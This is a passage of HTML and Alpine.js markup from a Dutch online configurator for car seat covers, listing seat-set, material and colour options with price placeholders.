                                                            <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                                <p class="text-xs text-gray-700 "">Vanaf</p>

                                                                <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                    <span x-text="getPrice(tierId, '79')"></span>
                                                                </p>

                                                                                                                                                                                                                                                                                                                                                                                                </div>

                                                        </label>
                                                    </template>
                                                                                                                                                        <template x-if="choices?.includes('80')">
                                                        <label
                                                            class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 border-black bg-gray-50 my-4"
                                                            aria-labelledby="product-title-80"
                                                            :class="{
                                                                'border-black bg-gray-50': 
                                                                    attributes[9] == 80,
                                                                'opacity-70': 
                                                                    !vehicle                                                             }"
                                                            
                                                            @change="
                                                                                                                                                                                                    setCoverMedia('/medias/range/' + tierId + '.jpg');
                                                                                                                                                                                            " />

                                                            <input type="radio"
                                                                name="group_9"
                                                                value="80"
                                                                 disabled="disabled"                                                                class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                                
                                                                @change="
                                                                                                                                            resetAttributesAfterSeats();
                                                                                                                                        checkAttribute('9', '80');
                                                                    set2pieces('9', '80');
                                                                    setTemplateCode('80', true);
                                                                                                                                            setCoverMedia('/medias/range/' + tierId + '-80.jpg');
                                                                                                                                    "
                                                                :checked="attributes[9] == 80"
                                                                aria-label="Sélectionner Complete set"
                                                            />

                                                            <div x-show="attributes[9] == 80" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[9] == 80"></div>
                                                            <img x-show="attributes[9] == 80" src="https://www.lovauto.nl/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                            <div class="flex w-full">
                                                                <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                                                                                            <img class="p-1 w-full h-full object-cover rounded-full border border-black"
                                                                                data-src="/medias/filter/80.jpg"
                                                                                :src="validateUrl('/medias/filter/80.jpg')"
                                                                                alt="Complete set" />
                                                                                                                                    </div>

                                                                <div class="flex-grow">
                                                                    <p class="h2 text-lg font-bold mt-0">Complete set</p>
                                                                    <p class="text-sm text-gray-600 mb-2"></p>

                                                                    <div class="space-y-1">
                                                                        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                  Voor de bestuurder en alle passagiers, voor en achter.                                                                                                                                                                                                                                                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                            <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                                <p class="text-xs text-gray-700 "">Vanaf</p>

                                                                <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                    <span x-text="getPrice(tierId, '80')"></span>
                                                                </p>

                                                                                                                                                                                                                                                                                                                                                                                                </div>

                                                        </label>
                                                    </template>
                                                                                                                                                        <template x-if="choices?.includes('81')">
                                                        <label
                                                            class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 border-black bg-gray-50 my-4"
                                                            aria-labelledby="product-title-81"
                                                            :class="{
                                                                'border-black bg-gray-50': 
                                                                    attributes[9] == 81,
                                                                'opacity-70': 
                                                                    !vehicle                                                             }"
                                                            
                                                            @change="
                                                                                                                                                                                                    setCoverMedia('/medias/range/' + tierId + '.jpg');
                                                                                                                                                                                            " />

                                                            <input type="radio"
                                                                name="group_9"
                                                                value="81"
                                                                 disabled="disabled"                                                                class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                                
                                                                @change="
                                                                                                                                            resetAttributesAfterSeats();
                                                                                                                                        checkAttribute('9', '81');
                                                                    set2pieces('9', '81');
                                                                    setTemplateCode('81', true);
                                                                                                                                            setCoverMedia('/medias/range/' + tierId + '-81.jpg');
                                                                                                                                    "
                                                                :checked="attributes[9] == 81"
                                                                aria-label="Sélectionner 7-zits"
                                                            />

                                                            <div x-show="attributes[9] == 81" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[9] == 81"></div>
                                                            <img x-show="attributes[9] == 81" src="https://www.lovauto.nl/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                            <div class="flex w-full">
                                                                <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                                                                                            <img class="p-1 w-full h-full object-cover rounded-full border border-black"
                                                                                data-src="/medias/filter/81.jpg"
                                                                                :src="validateUrl('/medias/filter/81.jpg')"
                                                                                alt="7-zits" />
                                                                                                                                    </div>

                                                                <div class="flex-grow">
                                                                    <p class="h2 text-lg font-bold mt-0">7-zits</p>
                                                                    <p class="text-sm text-gray-600 mb-2"></p>

                                                                    <div class="space-y-1">
                                                                        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              Voor de bestuurder en alle passagiers, voor en achter + extra rij.                                                                                                                                                                                                                            </div>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                            <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                                <p class="text-xs text-gray-700 "">Vanaf</p>

                                                                <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                    <span x-text="getPrice(tierId, '81')"></span>
                                                                </p>

                                                                                                                                                                                                                                                                                                                                                                                                </div>

                                                        </label>
                                                    </template>
                                                                                                                                                        <template x-if="choices?.includes('82')">
                                                        <label
                                                            class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 border-black bg-gray-50 my-4"
                                                            aria-labelledby="product-title-82"
                                                            :class="{
                                                                'border-black bg-gray-50': 
                                                                    attributes[9] == 82,
                                                                'opacity-70': 
                                                                    !vehicle                                                             }"
                                                            
                                                            @change="
                                                                                                                                                                                                    setCoverMedia('/medias/range/' + tierId + '.jpg');
                                                                                                                                                                                            " />

                                                            <input type="radio"
                                                                name="group_9"
                                                                value="82"
                                                                 disabled="disabled"                                                                class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                                
                                                                @change="
                                                                                                                                            resetAttributesAfterSeats();
                                                                                                                                        checkAttribute('9', '82');
                                                                    set2pieces('9', '82');
                                                                    setTemplateCode('82', true);
                                                                                                                                            setCoverMedia('/medias/range/' + tierId + '-82.jpg');
                                                                                                                                    "
                                                                :checked="attributes[9] == 82"
                                                                aria-label="Sélectionner Achterkant"
                                                            />

                                                            <div x-show="attributes[9] == 82" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[9] == 82"></div>
                                                            <img x-show="attributes[9] == 82" src="https://www.lovauto.nl/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                            <div class="flex w-full">
                                                                <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                                                                                            <img class="p-1 w-full h-full object-cover rounded-full border border-black"
                                                                                data-src="/medias/filter/82.jpg"
                                                                                :src="validateUrl('/medias/filter/82.jpg')"
                                                                                alt="Achterkant" />
                                                                                                                                    </div>

                                                                <div class="flex-grow">
                                                                    <p class="h2 text-lg font-bold mt-0">Achterkant</p>
                                                                    <p class="text-sm text-gray-600 mb-2"></p>

                                                                    <div class="space-y-1">
                                                                        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
                                                                                                                                                                                                                                                                                                                                                                                      Voor de achterpassagier(s).                                                                                                                                                                                                                                                                                                                                                                                    </div>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                            <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                                <p class="text-xs text-gray-700 "">Vanaf</p>

                                                                <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                    <span x-text="getPrice(tierId, '82')"></span>
                                                                </p>

                                                                                                                                                                                                                                                                                                                                                                                                </div>

                                                        </label>
                                                    </template>
                                                                                            </div>

                                            <template x-data x-if="$store.vehicle && ($store.vehicle.front_description || $store.vehicle.rear_description)">
                                                <div class="bg-white p-4 py-2 mb-4 text-left">
                                                    <p class="text-sm">
                                                        <div class="sm:text-sm font-bold mb-2 uppercase">
                                                            Volledige set samenstelling
                                                        </div>
                                                        <template x-if="$store.vehicle.front_description">
                                                            <div>
                                                                FRONT&nbsp;:
                                                                <span x-text="$store.vehicle.front_description" class="front_description_text"></span>
                                                            </div>
                                                        </template>
                                                        <template x-if="$store.vehicle.rear_description">
                                                            <div>
                                                                ACHTER&nbsp;:
                                                                <span x-text="$store.vehicle.rear_description" class="rear_description_text"></span>
                                                            </div>
                                                        </template>
                                                        <template x-if="$store.vehicle.rear_description_second_row">
                                                            <span x-text="$store.vehicle.rear_description_second_row" class="rear_description_second_row"></span>
                                                        </template>
                                                    </p>
                                                </div>
                                            </template>
                                        </div>

                                    <!-- #endregion SEATS -->
                                                                                                                                                                        
                                                                                                                                    
                                                                                                                                    
                                                                


                                            </div>
                    
                    <template x-if="$store.incorrectTemplateCode === true">
                        <div class="mt-2">
                            <div class="border border-red-600 text-red-600 p-2 text-sm">
                                <span class="cannot_buy_title block text-center text-xm font-bold uppercase">
                                    KOMT BINNEN!
                                </span>
                            </div>
                        </div>
                    </template>

                    <template x-if="$store.incorrectTemplateCode === false">
                        <div class="relative mt-2">
                            <div class="flex flex-cols text-sm gap-2 items-center p-2 mt-2 bg-alertinfo-200 border border-alertinfo-800 border-solid w-full">
                                <div class="inline mt-1 self-start"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/></svg></div>
                                <div class="inline text-sm space-y-1 leading-none text-neutral-600">
                                    <span class="h2 text-lg font-bold mt-0 cannot_buy_title">Autostoelhoezen beschikbaar op</span>
                                    <span class=" block mt-4 ">Je bent de eerste die deze sjabloon voor dit voertuig wil bestellen.</span>
                                    <span class=" block mt-4">Ontvang het gratis!</span>
                                    <span class="flex mt-4 p-y2">
                                        <button @click="isSidebarOpen = true; SidebarContent = 'SidebarContentNodesignTapis'" class="bg-black text-white rounded-md p-2">Bekijk hoe het werkt</button>
                                    </span>
                                </div>
                            </div>
                        </div>
                                            </template>
                </div>

                    

                        
                
                <div x-show="!$store.incorrectSolution && $store.incorrectTemplateCode !== true" x-cloak class="">

                    <input type="hidden" class="hidden-input-reset" name="img_url" value="" class="img-url" id="url-carpet">

                    <div>
                                                                                    
                                                            
                                                            
                                                            
                            
                                                        <!-- #region Matière -->
                            <hr class="border-zinc-400" />
                            
                                                            <div class="3xl:col-span-2 mb-4 sm:mb-0 p-2" x-init="registerInput('material', '7')">
                                    <div class="mt-4">
                                        <span class="text-xl font-bold leading-tight text-black"
                                                                                              :class="{ 'opacity-50': !attributes[9],'opacity-100': attributes[9] }"
                                                                                        
                                        >
                                                                                             3. Materiaal
                                                                                    </span>
                                        <p class="text-sm leading-none text-neutral-600"
                                                                                              :class="{ 'opacity-50': !attributes[9],'opacity-100': attributes[9] }"
                                             
                                        >
                                                                                             Kies het materiaal voor je hoezen.
                                                                                    </p>

                                        <input type="hidden" name="img_url" value="" class="hidden" id="url-matter">

                                        <div class="mt-4 max-md:max-w-full transition-all duration-300 ease-in-out"
                                            role="region"
                                            aria-label="Material Selection"
                                            :class="{
                                                'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4':
                                                                                                            !vehicle || !attributes[9]
                                                    ,
                                                'opacity-100 visible h-auto transform translate-y-0':
                                                                                                            vehicle && attributes[9]
                                                                                                }">



                                            <div class="grid grid-cols-3 gap-4 py-2">
                                                                                                                                                                                                                                        <label class="block">
                                                    <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                        :class="{
                                                            'border-black': material == '6',
                                                            'border-neutral-400': material != '6'
                                                        }" role="button"
                                                        tabindex="0"
                                                        @click="
                                                            material = '6';
                                                            resetColor();
                                                            currentMaterial = 'Polyester gaas';
                                                            window.dispatchEvent(new CustomEvent('reset-ganse'));
                                                                                                                            setCoverMedia('/medias/4/6.jpg');
                                                                                                                    ">

                                                        <input type="radio" name="matiere" class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400">

                                                        <div x-show="material != '6'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="material == '6'"></div>
                                                        <img x-show="material == '6'" src="https://www.lovauto.nl/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 border-neutral-400 overflow-hidden mb-3">
                                                            <picture class="block w-16 h-16">
                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                :data-src="validateUrl('/medias/filter/mat-6.jpg')" alt="Polyester gaas">
                                                                                                                        </picture>
                                                        </div>
                                                        <p class="h3 mt-4 text-sm font-bold tracking-normal leading-none text-center text-black">Polyester gaas<br>
                                                                                                                            <span class="text-red-600">
                                                                                                                                                                                                                                                                                    
                                                                                                                                        
                                                                    ★★★
                                                                </span>
                                                                                                                    </p>
                                                                                                            </div>
                                                </label>
                                                                                                                                                                                            <label class="block">
                                                    <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                        :class="{
                                                            'border-black': material == '5',
                                                            'border-neutral-400': material != '5'
                                                        }" role="button"
                                                        tabindex="0"
                                                        @click="
                                                            material = '5';
                                                            resetColor();
                                                            currentMaterial = 'Gebreide stof met stiksels ';
                                                            window.dispatchEvent(new CustomEvent('reset-ganse'));
                                                                                                                            setCoverMedia('/medias/4/5.jpg');
                                                                                                                    ">

                                                        <input type="radio" name="matiere" class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400">

                                                        <div x-show="material != '5'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="material == '5'"></div>
                                                        <img x-show="material == '5'" src="https://www.lovauto.nl/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 border-neutral-400 overflow-hidden mb-3">
                                                            <picture class="block w-16 h-16">
                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                :data-src="validateUrl('/medias/filter/mat-5.jpg')" alt="Gebreide stof met stiksels ">
                                                                                                                        </picture>
                                                        </div>
                                                        <p class="h3 mt-4 text-sm font-bold tracking-normal leading-none text-center text-black">Gebreide stof met stiksels <br>
                                                                                                                            <span class="text-red-600">
                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                                                                                                                                                                                                                                                        
                                                                    ★★★★
                                                                </span>
                                                                                                                    </p>
                                                                                                            </div>
                                                </label>
                                                                                                                                                                                            <label class="block">
                                                    <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                        :class="{
                                                            'border-black': material == '7',
                                                            'border-neutral-400': material != '7'
                                                        }" role="button"
                                                        tabindex="0"
                                                        @click="
                                                            material = '7';
                                                            resetColor();
                                                            currentMaterial = 'Kunstleder';
                                                            window.dispatchEvent(new CustomEvent('reset-ganse'));
                                                                                                                            setCoverMedia('/medias/4/7.jpg');
                                                                                                                    ">

                                                        <input type="radio" name="matiere" class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400">

                                                        <div x-show="material != '7'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="material == '7'"></div>
                                                        <img x-show="material == '7'" src="https://www.lovauto.nl/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 border-neutral-400 overflow-hidden mb-3">
                                                            <picture class="block w-16 h-16">
                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                :data-src="validateUrl('/medias/filter/mat-7.jpg')" alt="Kunstleder">
                                                                                                                        </picture>
                                                        </div>
                                                        <p class="h3 mt-4 text-sm font-bold tracking-normal leading-none text-center text-black">Kunstleder<br>
                                                                                                                            <span class="text-red-600">
                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                                                                                                    
                                                                    ★★★★★
                                                                </span>
                                                                                                                    </p>
                                                                                                            </div>
                                                </label>
                                                                                                                                        </div>
                                            
                                        </div>
                                    </div>
                                </div>

                                
                                <hr class="border-zinc-400" />
                                <!-- #endregion Matière -->

                                <!-- #region Coloris du contour -->
                                <div class="3xl:col-span-2 mb-4 sm:mb-0">

                                    <div class="block text-sm my-1 md:hidden" :class="currentColor ? 'opacity-100' : 'opacity-0'">
                                        <span class="font-bold">Geselecteerd :</span>
                                        <span x-text="currentColor"></span>
                                    </div>

                                    <input type="hidden" name="img_url" value="" class="img-url hidden-input-reset" id="url-stitching">

                                    <!-- #region Coloris du contour -->
                                                                        <div x-data="{ dropdown: false, selectedGanse: null, showAllColors: false }" @reset-ganse.window="selectedGanse = null" class="mb-2 p-2">

                                        <div class="flex gap-3.5 self-start mt-4" role="contentinfo" aria-label="Product Details"
                                                                                              :class="{ 'opacity-50': !material,'opacity-100': material }"
                                             
                                        >

                                            <span class="grow text-xl font-bold leading-tight text-black">
                                                                                                     4. Kleur
                                                                                            </span>

                                            <p class="text-base basis-auto text-neutral-600" x-show="selectedGanse"><span x-text="selectedGanse"></span></p>
                                        </div>

                                        <p class="text-sm leading-none text-neutral-600"
                                                                                              :class="{ 'opacity-50': !material,'opacity-100': material }"
                                             
                                        >
                                                                                             Kies de kleur van je stoelhoezen.
                                                                                    </p>

                                        <div class="" role="region" aria-label="Color Options"
                                            :class="{
                                                'opacity-50 pointer-events-none':
                                                                                                    !vehicle || !attributes[9] || !material
                                                                                            }">

                                            <div class="flex flex-wrap items-center gap-4 mt-4">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <div x-show="material == '6'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zwart dambord';
                                                                    checkAttribute('6', '56');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-56.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[6] == 56 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-56.jpg" alt="Zwart dambord" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '56')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '6'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Grijs dambord';
                                                                    checkAttribute('6', '57');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-57.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[6] == 57 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-57.jpg" alt="Grijs dambord" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '57')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '6'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Elektrisch blauw gaas / zwart';
                                                                    checkAttribute('6', '59');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-59.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[6] == 59 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-59.jpg" alt="Elektrisch blauw gaas / zwart" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '59')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '6'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Blauw gaas / zwart';
                                                                    checkAttribute('6', '58');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-58.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[6] == 58 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-58.jpg" alt="Blauw gaas / zwart" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '58')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '6'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zwart-witte jacquard';
                                                                    checkAttribute('6', '60');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-60.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[6] == 60 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-60.jpg" alt="Zwart-witte jacquard" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '60')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div x-show="material == '5'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zwart met witte stiksels';
                                                                    checkAttribute('5', '51');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-51.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[5] == 51 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-51.jpg" alt="Zwart met witte stiksels" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '51')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '5'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zwart met rode stiksels';
                                                                    checkAttribute('5', '52');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-52.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[5] == 52 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-52.jpg" alt="Zwart met rode stiksels" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '52')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '5'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zwart met oranje stiksels';
                                                                    checkAttribute('5', '55');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-55.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[5] == 55 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-55.jpg" alt="Zwart met oranje stiksels" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '55')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '5'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zwart met blauwe stiksels';
                                                                    checkAttribute('5', '54');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-54.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[5] == 54 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-54.jpg" alt="Zwart met blauwe stiksels" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '54')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div x-show="material == '7'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Kunstleer Zwart / zwart gaas';
                                                                    checkAttribute('7', '62');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-62.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[7] == 62 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-62.jpg" alt="Kunstleer Zwart / zwart gaas" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '62')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '7'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Kunstleer zwart met rode stiksels';
                                                                    checkAttribute('7', '68');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-68.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[7] == 68 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-68.jpg" alt="Kunstleer zwart met rode stiksels" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '68')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '7'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Kunstleer zart met witte stiksels';
                                                                    checkAttribute('7', '67');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-67.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[7] == 67 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-67.jpg" alt="Kunstleer zart met witte stiksels" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '67')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
